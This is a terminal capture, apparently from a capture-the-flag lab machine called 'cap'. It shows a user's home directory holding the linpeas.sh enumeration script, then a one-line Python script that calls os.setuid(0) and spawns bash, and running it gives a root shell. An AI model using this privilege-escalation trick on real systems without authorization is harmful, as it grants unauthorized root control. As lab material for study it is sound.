 nathan@cap:~$ ls -la
total 868
drwxr-xr-x 5 nathan nathan   4096 Apr 29 11:37 .
drwxr-xr-x 3 root   root     4096 May 23  2021 ..
lrwxrwxrwx 1 root   root        9 May 15  2021 .bash_history -> /dev/null
-rw-r--r-- 1 nathan nathan    220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 nathan nathan   3771 Feb 25  2020 .bashrc
drwx------ 2 nathan nathan   4096 May 23  2021 .cache
drwx------ 4 nathan nathan   4096 Apr 29 11:28 .gnupg
-rw-r--r-- 1 nathan nathan    807 Feb 25  2020 .profile
-rw------- 1 nathan nathan    328 Apr 29 09:42 .python_history
lrwxrwxrwx 1 root   root        9 May 27  2021 .viminfo -> /dev/null
-rwxrwxr-x 1 nathan nathan 840139 Apr 24 02:42 linpeas.sh
-rw-rw-r-- 1 nathan nathan     48 Apr 29 11:37 rootshell.py
drwxr-xr-x 3 nathan nathan   4096 Apr 29 09:02 snap
-r-------- 1 nathan nathan     33 Apr 29 05:09 user.txt
nathan@cap:~$ cat rootshell.py
import os; os.setuid(0); os.system("/bin/bash")
nathan@cap:~$ /usr/bin/python3.8 rootshell.py
root@cap:~#